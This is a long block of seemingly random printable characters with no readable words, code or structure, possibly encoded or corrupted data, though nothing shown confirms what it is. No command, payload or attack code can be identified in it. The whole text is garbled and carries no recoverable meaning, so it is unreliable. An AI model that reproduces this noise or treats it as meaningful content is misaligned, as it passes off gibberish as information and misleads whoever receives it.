C4wK2OE}o4x]1xWfDhynY:4wNsEDDC]kxqtLdQiq1EFWEJdqrK:~/d6{+LEkqrwJ]^So_Jxfq9yXdOD;2;ot/@LDzwI_DsORiz|Ak0)iu1dTSVwJWd+t+A)eIW^@s-w:{YSWC2+L0w}VzY:pKR-Iz;ywiYy:rCSXzuU}|xp4;NIWxARIT^Ot9L_OzWR@CqQ5rWni{~D0_(z~y]QO_/(|etI~e(UO0u]]zi:@oq0;EN0p@&xEnsqzh+o04r;Vq745A@L_rK9XAF0_z~XsA@5LreX@%AftzxDp@(Arh95tWAT_QdR@q|+9AV(Vs61Ih-Cpx4Sz_Bx5&(hV6eRy6kBiEQ}EX9u^I7z69T7OSRp5AW2zLdLyh1S:5eEt&9pO@oWqzVhLWo@~BtE_he/;hJ0p{9ESX1xeip(p%6rV+fns-/}Qoh^@f}knfX&R-to6rpoS]6)&(ES~o6xw{un)BXX]R2z4OuO6];@+IhpdwpDdw2sRLx^&-XJXQxX&J6F/5i{5h}O0f@X]Jus^0:n;Ax6wL]zEqV:fQ@:wAVzCQ|Vx(@X}JV:XNV:sA]z4fV:/Q@q:|V5rfV1+ABwSFV1~N@4C}I1AFV1(]6KnQV1Sq@16fV1Xf@5:QV1@]@54fV1/f@t1QV{kA0Lrf&yeF4yWQ&yBqTy~f&y(]RyUQ&y2qD(6f&yFqX(:Q&ys}_L4f&y/]F{1Q&NkQFfrf&fyQLFWQ&fBqS;9yON~f&f6Q:QYN&fJN:f^F&fT}JfXN&f1FOQsF&7/pNd97wA16/dwhtA1SRdwC|A1^Cdwq)A1OUdw2CA1:si;R5A1L/deJ4A1_}U/F1A1DCU/XwA/T9U/RtA/02U44|A%69(sJVq/@Cf%ypA/n1fUWFiXK5A/Q4f64sA//ff15/A{uQJ/{9VrwhFLre^r]]F{E&^r9NF{k7^r+AF{W2^rtQJpxX^rN9Opys^rN1^reF^rIw^E+9^Eif^r|e^E]|^EAN^rV)^Eu7^E-Qq{U2^9Q5VE)qq{(4^9@sVEY~q{7/^9TwVWhuq{6t^t_eVWSRqoq&^t:)VW2hqoOC^t^2VW:~qo5X^t64VWFuqo_1^tY/VWDRq0R9^edw~r0|^N]NAnCN^nCNsnC;WnC;UnC;:nC;1nCeynCefnCe_nCe/nCIrnSI~nSI6nSI4nS~EnS~AnS~^nS~snSiWnSiUnSi:nS;roWrx9nurBTre{rtrrrrrxrrLprrrC/reL+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezee6XJL@);9e:sy^4J{%7eYsR%%AhhU0E9hWOAY5hDrEq)oK{T|zwuQWL|LLOK(z}w](q-+B(zwNVK}pk(/CF@DV05f_s(;ez2B_s5F@1Yee:s(_s5Q%/p9{iwEDo5Cn1XoC-y)O6D-OA96+2^~4C4ULnwuzO-UiqzA^LVLkk}S:dDiiFw+T^}dYLL;X&Lket2S@1F_s)Fr7ChL}e@R01C]-DkLoOKAWeUf1{64N9tzNV96d&yA0@f+(nUyE@A{zp49i2ipOB/QhNX54n{%C|:}%7A4f1X77_z)kC^NEt%nk9Io)K~2_yyORLSEN|siSRu}fR)u+9]@]N]n-is4q}IuTQQrt9eQk{J%kk99)Oo-(Y_p(6&9wLW{]X9FCRph%yE+Er(I7B(WIi~kih~uRRz+krzd}(nAiu(Ix~ox)&IACp9y@~+ik]]o1On+NI~62qqw_+ixAe6~khVx|eEYku9K0DDSryy~4rx96AfUk]E~LSOrfVV9Ah9Afrr9]fdkwqz;EufDwuDUVru65OOWIxU^VhQfD~k~9@%d]qzoVWTA0VR&2rr9QRU+EwC0p~rfKuxotARiU9u+NS(seEW+d2|p]~Kz_DRX{:zKT9EC599-5%A6SCtw1]dxFYU2AC7}qLor~0)/nOo9ATqC]9pLT+h:ii|FsRx}_4U:XFFFT^AK_p4RxuzDN@+;&u(rSID-r9-&:UrrN-y&rEEkzR@d;e|o&]oW])R&kUL}:A:dVE5&A5{yEW+{4&FoE:pd_6nf1uit^VEFkC_7u6u(I4:Soi-xLn%]6ppf:~5Wix(&hsI9y9wERE9Np:teeyNNf(E{N&}SNEwIQ1{txV0D}s)qeJ;C_CX@z}oS|W|V9}K-]e9&wJ9e{WxY]|{ro{O(}(f%}}5wh|6fSfeey{tF2D]FYz}xusE(;x|Q])hhq;y+twpEo5KVu:Eh5/%E-(7t;Lf~7I7ksoo-6wk9dB@WCxDu}0yxwnoDTO%/pzt:5)o}UpOIqhw6rXn7~|42W2O(Lk-F7TJE}n%^76Ly(_%@Kt~DqEnW/&{9CSf{iD)2IRW5AAVV+nR}0x;UCuF]N;&05T99_^hJ)J~krV1r]fNw21QFRss}7F|_Www~@KO009@|&EBr;7BLfru;fQqDkdEJyp9sOxV)uztAOiX;9126F)qf|zLzpwWy+1xETprF{xe67]W2(yOrendqrwxYh;dCAWu]p_(Dro|B+-wNwwwWDryS-(+s{i^LT-tW;S1SCezA:i9r52pW{]@XxkN@4p6WKrXphiSroiiyIf/R6ID&%{OIUR%W%EsOIA|}9zxr1prI%pTrB{(kEon(J7UQ~A^~6D1EYJTf/Ke;rJA%9DCk6(2Inu]reWqi@xIz~pwxIppiySIpt~YOOY;O6BKzTp]|TWDh:iSWIOLWE9d6p]9XrDr{p-h-DRiSIYFYiJpAB;SFJtOT-sd)y}YLpY~wD7uYEOpIhzpru0CyE/dOxUkyrJ&AqDCrerLW-itkE+hx|SkF-ruCrOSJ9uOB%yTzi:qJ9RwJiE]R2CDyq^;CNh2_TIe6rsII2irIiq5;yJBKS%Kt&Lzp^-r~66SW~)qLxV+iuS;J;DuCdBDpE;-k~CRWAEy:&kind:2Ni6I/%E&4442DxAA|IsQrDo}kxxuK@puYFWruxpyOC:o}q^SqWAV61uqSL-IpS0YFEB2+;fX;|u;R^UtLqnLBToW^yq9%(qkLJz9xwWpER2;q;(sW;^;x&r&^zz0n1KQzfrqYS]{y+|2Q5qrShNdqt)yp}q&;x2(U9]zn1d0KkKupKQ:rqVIduBJ&+TOu56uRriYqr+ppxW@T~rWqu+eX+NNr]oxkIiBCxEV@U0x9C]:4SQTSoLQwzYy0h&%%dIxwnniAD9:+6Vw665ExrSr4hR1EETWrJtKrBi+59:B~N6]{1dhzL&%EN&S{:xp1rr:Y9OKhQExotxniIwSo@L~StpEQC/kpiT;d]:BWydpSD6wz4X_B(y+ehwWwnBr:9ouRsJdE0B+-rte]6w~@%J}1RdFKoqo;L_O%utY&J:|WI}txA)fSSk%9UIQ5xFIAprrJXDI10]-IEtf5X)^{uu]XrATIA06J;Vde-7WEhWY@_i&o}rI6(Ez;}K%A_|x{4VXq6NLwWB&+rywep^u-)W7KEnEEtf-Dn0pE~4L-2Vh^K|_)S6DpR^V(K1&CYXkNw5W1z142dxrUKN]N((d:rEsA]i&i14DxdDB(NxEiww/(6rUpe{SIRyWRJN;pz]z0472T-SuuY_xUN&(OE_CWerx)]:pC{xxA2S+rIU4puFd4t^CWir/1Q)]Lp]oSTIxK4U+pioTrAE(fn_r7(Qwrh]V{S2r|:Er5SKsddp4ndrVBUhxf;}n-FhC]@%KJz16L4RnWC-ySO6Lst:{^YhO9wSRKnnkSCkir--2r0I|t2;WWh}zkWN6A29%FdouO]S}/F^2w6-+~fWhE}%7~x51JOCtr6uuNO~wJT%V6wT]d:5yK+^/h+)4FfVir6TtU]-4%4eKo]wOyS96-ykEI~9D;-@Li^nk2p+w%;(:K~ferIs|9:Ki(C_JV/Lrxnp|2+q0u@OuK)-tLr:J:-V~0@YefL1rQpS})UX:SSx6Ie/IR|(9OhAyK1:NsfCoLB%FSV:e-}NneYJwX/h:SVi4Vr;x@~I/9w(V-q1dkTkopCJU6o]s)0xtOxuwB2rIIO_YF0Q@eX]k{0OX5(5B6Lii9:iBTSTz0^E}REzoi9/h4po1_-L(10CiyA+^}(xxV9/pDu(FT5Wz-+BUihC1~&%_Od9TO}EXu55wE94T9LFysx2JR((:zrE~iRO;^z|R+E1Ku}VWEKp4/VVfNsO96UQs-R@A+(@npECt(BfT|qyJ-qq:~+YJ7zIzR4_]r]u(^@xUwV9oeVDC1sL-o/S}%NS@6X+Iw6;D;d0240EOFo+Ds9tEDtIqLoN0&_RI4FdC5%%9X/rtE9B4ew)O52nd~oFA@2^Q/NW-RY/y9|/OiVW&r^OY/DB]zW9&_rrNJx|S;d{K%|4YXIh4N%KSy)qfp/U)/TRB^JO{Ve&IDiyNi6RR2wLQ&xeAVAuUV7zB~;6pk|4R-w;Nq^ho9rrq^VT(IkyU&4AN}|kF@@6}&Te}&RtnV06qsDURpW{o&4F]IXhE97A]s(dxk-kB-ekRs0f]661-x]OABs&U96zAD;x+hT]DrU-pr&DNs~wEkyXU^/}hs{dqIWJr]t(J&S4-x^qqu5VOTVzoCeAo}:xE^LJzurpS]KeRI{}-&B1SABnIIwE(r9uIrRLNOy)DA1YfhN{}@r^@Wf%@9DF~Dwh{wOh%]6/hsO;-VkQ+2Y{q^-F/opIY&hTCxh2V+-|T+fS/KxkNK]5;XhTp(WN41reIrIxSWr%TnBWEh~zn{yWw:rkixpW_B~fq]fX)qxtQUU&k9A~_&i]+tBThUBdK4NYDBWEDBrO~su{uU-uBp-i/srEoVr|(Wu1WUkrYs-|sUu5U(p~FCU5W)uK/Dr9IKA{ud]|Y(-~]LU7I+BIdO-Ii;A|]4u{Xd-N%)AF1NhA_pUdiLADwdAQtYfT/~rOQNxw%9u9WWxznKN_6Bf%ftu%d:rkiVpzI&f~C0uJ}qVtFVh0Q|U/9AV]z(u0wJuCuTru^WEVrK(qSzIE7|-q79(ES+uByDBiT~-;sXpe@Up~{QA5L7/kw|phx5p@6~VuhKO&dQ_ph07I+r0qdsNkS@u9V1QDCw5JdDtk(Bh}VnY-Ukt@d_+-EtoAdTio&SQqCn@0p}Yiw/6rwsur~D~r&uzBxkA}BzpOyd@Wh]pr60+9&B1oht(-h&^}SYDBu|4I)}4pz({T;fU4|]oT~yD0zkC&&Fzpf(yVES:V^wAuwsLWkt]VywXRf6zhUztDw1{r7|fuwkC&C{ipww^OV4K]EueoB1-9wURoE%;DCyAVYpd~qIzhU;ToU:krq-o-VYAWE~6OyN}&95@pwt}pwo^DAOF^|BkBIY|4kT/ISz{-fx0^6sY+A@KrS&:+&UxV&iqIuoUSuW9/niSRS+R-yDYB}w5XOp|zIr%rD2kI]Ay|dW(|LVsULr_W%uEE(]nC~@BB%WE)QqS+0AuOhsEsSI@{(u;kdue|(9LwupY4UnLwDIWEErJWh2(dnsR5fh9+UhE&S+Wkyn4qLI_9BVCJQS;]UJwEfinR^-ixpreqN]s0fq}I;WL&fBF}DrN(SrN-IAhSSphXSr6&WCS^dUzV-SU&rJQ@]pzf%I/0z~Eh-9EX0-QdA2sFudWoB&@@qRe|B+;Dqn{ID-+L~puSi:UYd2D5krte+:]^xrtzB+BeWAyVS-77+JU&Eps}-rQO^U-i+kppB])2LD+2(W~|y+(D6py4RO~N6+(X/4UnQn(x;OO/VNyTB:yEU9WE2X(o66W_D(Wr9erts|rqJ|UU~1u7V_-~O&upNASii:-y(+rhNqk|wfOV~Tupy@S|JiJpVIV^(iOz)qp|X{ruE/U-X-uq{9pI)yJT/%x|-(d5rR]R276eA}Whpk(6Jo~NxLA(ItI_5zpkB/xzpXrWnf~6Lo6fqrfJeuu-(NWU40Ai}A;YurxrOzUiS(ErShSqRWxhfiU1B5S|QXre%7J-_/(e45O~-Uf)%qV+;NEN)%u1X%S~]J-|RV:5Vyd;uUUL{Epr^^S~dqO~2]S4WOO)11rt_{ru%erkJo~zN&uoIV~u0]SWB/xFpXx6ioxO@7{}On;^qoIEu:0rkY4:rzBIBh{+kVp~r0fIiF%u|z0|k&yI7]k65RO&x:+IJq5dwFDkrpO2q~7Dx%woh}11F&KoJ|h~Lr}uOUAJEskIfX&r5u+hU1Qdh%DWOVh&CQU&C@7sJrX~L7kA^pUhU@9J6A+TW)4rr~RpWV7JBWVk)p6J;s{EL%ud|O%ri1f0qQfn5S^rhB5Rws9AiTW]V+uRr]KB&t%oeOSqt6qTrEpd+V4dwDO5^FV&:q()d0h@r(QoCe%DxKBzF6d-V^x1U5@Ip4(Rwde:EYD]Xw2~Lk9krVD)EVt1^zU}qNuIYDVk(qS2C(uU)wVuw1NdhLs)fs-d+)X/0rKETD]D{rF5q&ynR}D2D6__Vz6kx:Nt{rpJy+9^Vq(-ok+9usq5{ELXprYY6RitpI7uIB)EftIXJx&0-U+BOnz461B}S-sL~I7Ufq:RqhrAuDAn_zJpQ}^s@ORokRk2JAyz%oU/Ekd/IWEOe];RN:L}EIJ&fOR9(yWWLUFQVsXFuA:5q(yKXyy{/r7hByWkBVoK|+LEy(+}x5hiB5tXytKXEW~SY^+ufrI:fp)Y6p&|x)^s]tqBx+KkRrU5-]YVf0_]qECDNt|:o:e5(h|qSCoyIru9rw6i-0RtYDx)WxAfzJBEIrQS@Ru_xqJ19u]zhqIp0zI@0I_X@~70ykX]/{f}:Rd(S%S|0er;e2k@:i)Wsfx7EK:s~-RS62T@kUh5N-peL-rNkUdA}]LIf95E0SOq_}rr9NxwXku(UW:on1f%U/xFi|6&nIiYB{I]yRrTi6E(/:_E-x4k1qIz^]LkDirS/qzhKKWB]zIEK+-W0E;SJ|F}u{xk|qzR40Ly90D~XTu:LqSi~XRqu+XxKxR|:R^pRp7EAWq^KBR7TTOzfNhpx|]7ifUIDnfR}JX+;hVpuEL|;-END0LIkz5+4%5+/2pqQtre17r;pN(;f-~_BoF_Jsi0&0zOt5OEVtxC/TrU5;W_Cwftp@~&I0uWBdrk||(w(BrrJoE;++rrBuEz~e/Dkzwtrk%pAOrCNY^U2:;2_5Ok6&u:SQBW-N%yEdq{:6qu7e%pS{)sx2/r(zkDXrK~)NoWunp{7)UqUR)td/X(^|9}q-9{)z7A7rhQ^T+s6I(tLF{t+7FDwK@{w1zrxyFAJL+IJ542rAiyT}hIx+6|ICVi]yWRr/ntRdo-5Fi}LT5QSB01xi(rWB1putND;A4ru~Kpe2]DF99D64xSBLEx:qu67N]I::%k^TkuA;KJprfRw@etCCChDJeqTAiFdp|pFw~nuwdI)6oJAteNEukt-IORqAd+Ek(QsyXsDw(-(^)Q)zUQ^R^s}F]K+i~tw%/DxDVIw0kdLpIpw9~Duk&/ipi]oz}|Or-4OxKzohp4INhq1rx]DNoN%&eE5]Y{hyRopui)yr2O(u}syDL}1)%VXVN4-E7+V(}s-ED/FLuI{^dUUkUO:q%dR&k5%UWtz]y%Sr9AF}:{BrrU2_]f{y7}6-k/Ok_@s&LY7hwh{W4;@K4I}25t~QR5NL9e4)0F52kq1ypteiBSxQ(@0ro@LrQ9KQ}9%RL9(N(EIrIR;QoXWyRr@nx+ArJ+thT~otQ:rN{q/IQ1{rh5pEh/_Itqouse{pU^{r%uuVQ/^Ix-EYu4UE{/B:iBQrJ-:6](nAx4R2R@A_+&f^f@shu%zsU9eALpr+:)YrkIErYsF^}}/hkX/4YBiJ^sF6V2w1kKq-C+J}4Es9UdTrJ7S4oIiY@QirDqT5rt/Nrt5BDy02x0f9i0fXrewwx}/sr9yWL]5JCt)wwYhArzRYETt%W9J7u4_}|i)Lw~7sqC~yr]1KWA9Or9XQ~tX5Ix+X&kESr^p]ep+7qf^wS6Q}w(dOUBrw:x@]Yx7KxDy^DisBLe/7TL{BR|::2IdefL&e0~sS-yfL(I_k7hEtkKsOU{)]5_)rO+{rB+UzsINRoq%ore+]XD%LreLBu9q6EuK2z%I_:oVexFoK0kU%rrq@rJ)DrEsh0y^VW9JArz)WxE+-}&7Cqt-]u]J~r]IALxXS~t@DBky1rT)/%|xy~E+FBT(+IKu1rzWpVfT)9@L;eoD]s}oL|QxC|+&}qFhqrUV}qzsxwrDLhFV^sO]qB+5|7RC5kfC~-Vqzu(K;S_DS/dO)(UJ_VYUt@Vp_B_Q:h{LI6N1Iw/V@0QW2uI{eRrLXTpw1]D~}]R~EeBe%5CuQoKK0RYx^7puRoIx^~Ku+LpxUeDxneIk)X_75_BueU@_|4ru6^DuRsUS)D0|_7SBVLIu-9+iJ)RN^~T~+BCyz@w|z2)WB7rTdA:7zJJE1fqp47owoCrf@V7UuAOVC}qd6@sx%uO6E7UQ)h^dK|o{/ipF|ChAty/FKdqdR(O/AhV/BI{7V/kA-k(K(//i^4nkf|t~o7nRA1y&Y2qsF4QOeU}uFwxk7(pIXrnt_J5{IF+UuqXEr5S]A]@rtehw~u:}+4Ro@f]Ci;+TLi+W%+Eq00JwFChEVAN]xR+hpRUrO-9^uIhtKo+_)9ET~WJ}_wRyEf+OCh4+yT+B-y^pDyy6;T{(%r;SBs/fX0CVF|OBd~+qinq:X~xeKh~O)to]D+E6rRiJAoW(YEexK0UtC4Akh&EVuu]In~q@QdF@1;/SkUqTn&_@1U@{o-okLOF9ir&1_Wq59&LX1NJhnWF6R)E})k~touq^%k7UyDh%WOdsx/w@Ldf%skFiR^:@tJ{^Kn^sf5}dQh]J(d^&fL}/4Q1/95FDSfX]40oIkz{W&oEu+]/;~2{z}~W6LuxuxyRx]BC6opo)Dp(BzzERpOe)xnd};h^iuID-Ep_@|6SR~1oI05WtDk^AELky^eyL~2w/RD6ft5wpnQ%W:Wr@RzSC~ox|Ne:C{7%E(&u5iKoCwkO_y+I:L/YIyiOwIL|L|Eotwizkr+ET1x5E)BxO(k@Nwyzwp:CL6D(i]~Ly(-Ix;C~zu@1BOdOFWDxOi0Vxt6zpz~{/rfk:)u6zoIdViTtILk^AE}ut5X0S:CUXh||N&5D_iY7&&61Rno4CnpCS|(iSirhwoppSWEf2uNOOu({irii;%4pIp2QoShpu6noVe{C6iIV|VW+{Q-rpo0OBF6OuBDApk/|SQUDWWEnk]uxrpq6iEI+BR;+IiYfYyt+pDy%99NVOSzyzOotnw:Tt)EE^o4ww9~SWIypCF+R~1R-or_EB;DnxOIpId6RykAsUiXxO:DFTK59JSA@@1Ip6{R)4B+~LL66C^&tTt~r6oO]d;_K}F)I5SV&A244qi0:77XQhnnQ0yD9CC|&Fy(YUVp6C5hIE59|pRO-^Vt6zdIOn-AUf6txwCLio;KruwKz-_IqB^p06~|@dxE]yyCwrNyV5qupUSntVz;B]Auq-yonsqCA}upS{z2A;%np-yro/e&iVR-iiVLdY5%A6::6owC/rC;L+~y@d{qrp;)+x0IndhJF&U|@V19(}BJU+FN]SJ%DTKKId{2pr^Ed((|nn@_n4)JzL1y6B/7z5LBYwNnokTL5p{|ROXtz9nVVsyLD+n/}-94:@d(&;;:nnR1NA-}wrCpqWzrk;R^OO-0JFyrx6T2BDx;iVYR--I-{iq]XwBS/Lh~q~6}}OD|0]2VXhUqqQSWux/)O];7QoOChxr26AzWkO]E/_SxC6)pCkyF5KR_:Ey++:nYOJ|oF]u_W_5J&_pA9y2KF_BzzsL/BFhk4_L)6QI+qT;B7NyJthewsCsLDJ~7C%04)Iyi5TusqxwF6st;^Wh-^eioLNfWIUqiE/K@C~wu{WsRNnBCWJ&XDpR%)K{0_{Jk)77rCY^%WITz;0wwD};S7BRxEW9xrr}t(wrQo_EIJi5kzQup~+eNUDCQiBrzBwi]iKF9W9J-2yDV(I}eDLASJEJxWN{^Er9Ezq&QzRd:79W0u;:9wSE1W^htu+~4|:r(u0:Y%D/TCksfBs}FyQywz%z{LOU6kBAzCO4Di~&Q~xFL0u6Y}LIhCtXQ4O19TSJ(/z2+t~E5y-44UF1{UuBO(E_Eri/~kAz1khz^yw|sTDIQ{z;Np/Np]^}p-E4Cq{ph9:yEz;tdxN_RrEE_ODuWdqU102k+sdnCeEe)I2JrSOI~tYE{i0Leye7/y|+L4L0w4_5pxh5TurV%psh]:-hNA5iO2;}qC0~hDh]s0phKLAW:syhrziuw]~sREq^)dIU~9QCEXXouw}~xUJ)WIOzuE^FtUFrIS+w@k(D]]qX@;S:z@/kk|@-OOCQiTw1EB~~ie6~D(sthWRNs5S~7D+x~rrWfY0];^-;t&|kkCws4pROB:f;EQQq9t7/i9;9ED]D9^DWh/Yyre;Tr]wOJUrU|y~K5F6({4iD)]d(z9UY:RAw-AyrW]tk%tN2erx_r0h4tLSJD%D}oNE_]VA2^Xu::1IDR(dAyC_-B5)Qu2xzuu0~]hxKyx1VY~O:kyDVntiF/:AO4IFIQXL||/tdyS)+I@%6~XoipJsCJtr(]^])OEz}hCpU/{wN;CDxEBtn+Q|x&R^LJAXJ-J2{e9)2dR_||AonV7@{/x:^((O/nCu-Rrrhz0BWEz^kr+4T4uy4Y}:7Y0+T&iRWwz;2+NU@o45]1pO:(iOu@&EEr-JxOA7@C62Rh0t0u4AA0L75JI^0)Fz_0ozUe@^)B/-;}--1EzSiI)6quDzRi7Qz~{x74+r|etS/0Fi6CWnfrf(VA{/IwhW:ei]|Cpr{+hEV@9e&DLuh_+&+uoRqE;YxTRp;BxuuuO;eoI]z+LDqFhBB-X6WkN(VwCR5+Q-@RnC+~fYko7^};k)F+ByN%BzC_q/4Lxr(|1uS-r{R%S(E]T|7u(tye2efE}JL2^ooBhixOQz7F9Vysy&U_upiB@5kEyht]t(QOEYR+DdDT{n4sA4~BW9Np]u/rzuR0Rt6s@Wy-_56ttO_CF9%zDR4RsOVpEuq:~O(hXdY^2@5Af@OyV~-4f0]-AY5kNz9Q]0h]By4K:EiV^0&69uiLCI2RED{+I-UU~Ew_F+w&;t7S|K]&pBNuR:xhEk&wpC@])B@y5+~/zxtW%0SIe@{tu9X^rFL%TInDne(2+yAhu+NJrx6@Bpr464Xz^FXhy%UpyuTq-r2YF6f0VtrQn^}:xJ]piu%5N-I1xEWA@K]r|up|Ne07O2X/~}E69V;4^9D:2+oXs(p~UkyS:RVUz}]ICTy56LiCoL}ztt;iCTrzIzt%W5]&k(~qYL-UY^:EoTqQNr]q{wdunBI)kodzUk~Nk0k:JxT62r-fx+X_EeCU@t4CIw_wLohKnX-Y4pnRxY@rCky;hOURyn@|RROr~)7p9E2rD1S0}4Q4In|zCOEhN%ix4B2FDrsTo_o(q}r(yy{6xSo%pur-WIRCdid7:|]BwBh^FdwV-z0+KEfeo__A:XoCoreQhwTA}nfW44OrO0rt-CN7qxweX2@r%/e2~@57Cd4Lt4sSSF2{pBC;5U1}^Dh9:^6yqkp(}((:Fy^L)@f9^E-K(h|//4Skh9RL:DB{zusKzJq0OWoV/6YE%}XIe^yuJfutohQKftWDd@kEzB/K9xnT9n&NX(iy2-QIiqq_7CRCe^V}21h5-BrO_X9;&(|hr]Q1{hqtU+;xqxqON1_u/u:rw/sLw)~rz;zr9eXL9UY6kND:0R@ur;WrkNsWVO{6)XxSzSN_}({kL4]y74~p94F6t|k:zONL2F1xzB9r)F^ruBT;zEEDN5WFu5Nyp0pyhw]IQOnp}-X;~r-Ld-2Lyqqz7:}xS_SxyR1pio_LRUEXx70rE~tx9U{LDW{_JpyE(d{L;BLkK]1S%e%rKzC_+(O;_U/:9~2kB~@^u{0pe{|x/C-p1/@NdrRoO:4E6q]rnrt@)p4656|7RwnQ~2d;Jr|JI9)Rxtt0:JdAD]2_o6:QDxRdorkzO;I+Ihp25IyW-yr1BSLF:65yWFuiyEw6r5t}WDBFB5zVpqRV56JdCtyF:LuJ~]pqULdXoh&xpSEUBIEY{XUTt:u1JCk]hEq9OxL|Owk+CDXrh_^iwps-okWthuQ@T5A1OwU/dh47O^VX|NhSBu6+ow6SpuAWpF0}n;@fxFTEOI0Unqxkrp|AIrQ}U]e;1:SUne44Wr^EOrs:(p4hW:4Y52h5I^7QIq)(TkLWt~xxWhdw1hVhW+(wRJr~1SIX-u47duQYWrdo+pAuINzXIk//+TTQN@06K0B6L%Uk5ktrrOoy]x1wV;{2VS4u7S-DYzip20i7V;5rIEzx5;wx&-Jd|io:4SwT0z+UpYrDu-hYqD+UETWuh6-DIKKQQT+VWpoTSw+(6YIR{;CrEB0CBDpO+IR(7{iI]CWyxKR9&WLU%y(-7_DfKzWu{%uR1;w4S%{i^iK]QrWWsV|zLd1z5_TE{;ryJ^wzBDw+2%S_;irtR(+I}yt{}{We(yBNko~0@-ry9DWyoLW|ND1(C;rr+ErBxTwYoDh1/SuexBR0KEyro%rB/OTf_6zx]ppN6LE9VprWqy~{9BC~t(u-o-wuRTuVCyDJO:WfK:yxCptiCizw/@ru+E9xC)Opo_Yp~kdRt_neu+}^iOppK/szpE9yC_&C+:56&7RrpITIz7wh]JWp]iWxEOyRu1AIthf:]:fICAYL5E+p2Rr6u;u6i&nu;UVrD-pueuBiIWAEk-Cpz%Wzd}I|tU%SXTT;r/4~eLUD(L_IRYX6]U]IK0yS97E6|&Lp9n4_|YX6]7oL|+Aq;5k;rXEi6)CT+C&x_QCx/q9r/Yriw+xx]z(rwuQ6f;56WRSI^unpuB-rxiRxky(tk+6;r;d^+AYEey]WA;5_w0rRNu2pkUAxkpsI{%rT7&ow]ws@~]%S~7phtJXr~65DKzurqWEI&_9E{Awz~R/CIBNx;/}rDFUU56q{yriKNeu]6]_wdD6R]q4|]0D{A;U}yB4]q:Vxp5T2q+WBErBCOI-z:0:I~0{I-Ox6qFu1Uex7562Xn^R(+ud%{BS1]02eR+x)nh&NhzI7TB:fRL6Dqp+R(B9}JBN^Kh}KW0]Kpt&4o:A1o:|A+E}9oF0~Wux(49|1]_Shop|eouTq-r}+DIonOI/NCNnyRu|ur|N}~WCVyrC-rrDY-0i|xp4zrrhn}4iU|r2tz~sETq7DrkL{ERxVFp7^BJoUwiUUtBNfD|IWDiU1S5RK~+z+WON|TiW1{A/OJECJ}XfA10QVIRzTU_9kr5%YE}@W)@N-4@9{-h1Qhi7{IIw@qKWV]+trhydStxr7NIyOYS(K60WUs:]CrKI0r+dSIpr~oe(267+zInI:zR]h~(q2VS}hV]~N&RiF{LrfS4r7;0d}e5W(00I0oru@qYTLKDw{I0rohJ~KLED-1YrE/;ry}%rfSt)Q@CtL2%FJkII/1^N]5]|yYoWEh^h~Ln-WC{]Uhpr+h6WeRSpS7+UVrio|{kx(4DqF}Uf+7BWdE-TAn}~FOBtiwO-0D/-fQx]yt+rJtdrJEdtTQV|It5N4zJf4t&||Nh)~Odr(KVp}_%W(Ot-J7V]&&-]CoU]pr|IOWUWJJyNs&zx6pVo}Y(xsEWoU76WeyCr0_1~+qBNs/JhpiY~0p-_x(2(@&25VJ7ACtf5p9^N:9x:}AsJuYnQ_]V9p5FTO204k;+6L:wKCd:}Vw)ii]+yxu{6@/orkYL;Vf~|kUS)ke]%xxB5CV;NIw)1}7zNr;-~pA_@y5/4C&4:I4u_hA;2p5Ww6x@pAYAzz9sXii0w}Yxwoh-Jx]{6~ku-npn]sxoN;(O1y97Nr9z+RAhKiqx_B9sQp]&JO4Kpyu1&0~BSkWiWpEeT6]X(Ix)hIE{hVEN~xE(qRyS5xB]yxry]_]inp]~np]u0reRsirW%h~_e&V4uIkerRikD:o^6xBr+o5;Jxrr:dw;IrxU-x@^xJfwxnCy4nCNx1C/%iA:|iJ5&)ICY&}w&Xo:~JtS%OfxLW4]7+iS2Wi0X0r^~7rpKL]rT^-pFfhpQfUrT4p9-_WrJ~nW^S:pAVIu07Dr~{ooS^+r5~NrEFDV1CA;D^I-:Sqry{{t}9J4uOx~uwOA)4]ND~0}4i;UA^YUA:V:|V^+DF]RCIJLq1phKA5-KEA@CI+zLoS9d2f-14NriyppuAordX]V6SrpTqppT^-]w&pr|ADnu(QhBLruAxOu9q-uEFYu]UDhuVDACUr@4+o@0Q%@4Y|-69QAfWh0CWKt1DNkXWzRE0oe9S6o}5%Uor;dW]VS]F^Jf/ru@|(C~V:J|;R0zU4_LRn:}|ue//|W~0KWrreOrysiIx:2Ik5tIiuSkU5XJCUVIECfO~]ik^AUpAn-WAUIkzeikfk;rzQ(}_QkT{skdey9x;+sp%);x%@W:{4^ON7iwJ-9^6S|^:q~_:x|:&7pN&^wUh2e+6}X;eqpoN{YrexzK{nxI&ii-IKEiQhxW+pWrukDu09rk^u-ry}-;FLNVzA+^fV-WBW6ru]d;qUDryY@Wx4nIEk_tK)X_2yCWkf}pni@-%7@B70^p^5o%+A@-~2:W7w:1kq5^4tX^D}}_uS6Tf1;tJ-VLF)X-7diLXInpfQ{xq6Cp9JW~&:WU&o{ouuzIN@Dt{E(;d0w_qJXq)0zrAI^W&/q:oEozoE)n-9BNu5%_ButphqL&U29R0Cs~&iNRx]W{r/Izi+/JxY^yu2;IECuSxED%;4x{UL{-KNwnxE{6nX{/o2}qr9iVCX{4UXfirz9|uX%XKrW^xN%&1XE4wXw}uXA+5X/&nX%4dzrhwDQF1XJkn:Aw5dVtV9YqCOJzVqO/Aq;wCFJINE}-d+;ikAFTWxN5xkuF6r9tx/WKCF]1CFF:)^{)CV)J-9s/U^)1oECR6UL/@B;~rXBICLnJ-r+7w~XQ-1;B]L2Qoe0&S|05]O7i;;tqCT|i6r0h4Xxeor7nhTz:/TU7wXtn9TzJQTUErI}66ktd7T-6xzye(9i|C:/KIOpkyO(s/O(2RIk2BD{eNYuC)/hX5_rw-s(4^X)T{s-DB/O)&(uf}WR:A4i9:r}I;SuR&zCf}WiTzFWdFt6]KFrI{DrD/O((9;phY-pfLkrTRO|E~%&/LpoSFrWXVO]u5e0IIprFe+{ULVu(D{p5{@:qwY;/Ktri/k92FB)|y:qA1qwDE{kC_Rr}h~p6Y9{pVq{4Te1}SRpw+7uQ(r{4W7{s{O(0q-w~tW(Rz-2]XW(@//f2x2(^)/h/%BxRLOh^+-uRWIp7U_f0qIu~Wrh267f@xIQ@Qrfs4efs|e(@C2SC{2OVYB+(I|fr^X0xw1z~(T%]K;r{1LfIneukFL)X/RpqL6-WI&drVIu2&Yy-B}:ry7AO2@w-SK0kI9TWE({Wr7}/EI/A&Q+i{6}BNQOD2JpUe;R]1x%4Q9xui;LIykKr+UI7dUEp]Q9/Ou{eUCk9:S|sJ01/